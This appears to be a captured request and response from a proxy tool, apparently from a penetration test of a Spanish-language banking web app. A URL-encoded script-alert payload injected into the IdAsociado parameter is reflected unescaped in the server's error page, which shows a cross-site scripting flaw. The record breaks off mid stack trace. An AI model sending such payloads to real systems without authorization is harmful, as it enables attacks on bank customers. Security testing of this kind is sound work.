 Go
Cancel
<
>
Target: https://
?
Request
Raw
Params
Headers
Hex
GET
/FincoTicket/CtrlInterfazBancaVirtual?IdOpcion=6&IdAsociado=1024474036zfu9g%3cscript%3ealert(1)%3c%2fscript%3evxdo1&IdTransac
cion=1024474036&nIdMedioSolicitud=2 HTTP/1.1
Host: app. .com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 8.1.0; Moto G (5S) Plus Build/OPS28.65-36-14; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/89.0.4389.72 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
X-Requested-With: com.ionicframework.tabs842240
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Accept-Encoding: gzip, deflate
Accept-Language: es-US,es;q=0.9,en-US;q=0.8,en;q=0.7
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 09 Mar 2021 01:20:25 GMT
Server: GlassFish Server Open Source Edition 4.1.2
X-Powered-By: JSP/2.3
Content-Type: text/html;charset=windows-1252
Set-Cookie: JSESSIONID=49227fe7bd531d80159f06b12c63; Path=/ Ticket; HttpOnly
Connection: close
Content-Length: 3862
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252"/>
<title>Finco - Manejo de Errores</title>
<link type="text/css" rel="stylesheet" href="/ Ticket/Configuracion/stylesheet.css"/>
</head>
<body>
<table cellspacing="0" cellpadding="0" border="1" width="95%">
<tr align="center" valign="middle">
<td class="formAreaTitle" height="25">
FincoTicket - Manejo de Errores
</td>
</tr>
<tr>
<td class="formArea">
<b>El siguiente error se ha presentado:</b><br/>
<pre>
java.lang.NumberFormatException: For input string: "1024474036zfu9g<script>alert(1)</script>vxdo1"
at java.lang.NumberFormatException.forInputString(NumberFormatException.java:65)